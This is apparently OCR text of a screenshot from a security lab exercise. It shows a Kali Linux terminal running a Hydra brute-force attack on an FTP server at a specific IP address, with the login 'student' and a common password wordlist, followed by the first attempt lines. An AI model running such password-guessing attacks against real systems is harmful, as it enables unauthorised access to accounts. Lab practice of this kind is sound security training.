 kali linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 20:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l student -V -P /usr/share/john/password.lst ftp://134.193.129.16
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-11 20:26:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ftp://134.193.129.16:21/
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: This list has been compiled by Solar Design
er of Openwall Project" - 1 of 3559 [child 0] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: in 1996 through 2011.  It is assumed to be
in the public domain." - 2 of 3559 [child 1] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 3 of 3559 [child 2] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: This list is based on passwords most common
ly seen on a set of Unix" - 4 of 3559 [child 3] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: systems in mid-1990's, sorted for decreasin
g number of occurrences" - 5 of 3559 [child 4] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: (that is, more common passwords are listed
first).  It has been" - 6 of 3559 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: revised to also include common website pass
words from public lists" - 7 of 3559 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: of "top N passwords" from major community w
ebsite compromises that" - 8 of 3559 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: occurred in 2006 through 2010." - 9 of 3559
[child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 10 of 3559 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: Last update: 2011/11/20 (3546 entries)" - 1
1 of 3559 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment:" - 12 of 3559 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "student" - pass "#!comment: For more wordlists, see http://www.openwall
.com/wordlists/" - 13 of 3559 [child 12] (0/0)
Right Ctrl
Type here to search
8:28 PM
3/11/2018
2